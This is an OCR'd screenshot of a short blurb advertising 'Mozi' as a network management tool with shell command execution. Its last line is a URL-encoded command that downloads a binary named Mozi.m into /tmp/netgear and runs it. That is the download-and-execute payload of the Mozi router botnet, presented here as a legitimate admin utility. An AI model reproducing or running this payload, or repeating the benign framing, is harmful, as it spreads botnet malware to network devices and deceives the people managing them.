
Mozi
Network management tool - Monitor and manage your network
devices
Mozi is a network management tool designed to help users
monitor and manage their network devices effectively. This
application stands out with its powerful command execution
capabilities, allowing users to execute shell commands directly on
their devices. Perfect for network administrators seeking to
streamline their operations and gain insights into device
performance.
http://192.168.1.1:8088/Mozi.m+-
O+/tmp/netgear;sh+netgear&curpath=/&currentsetting.htm=1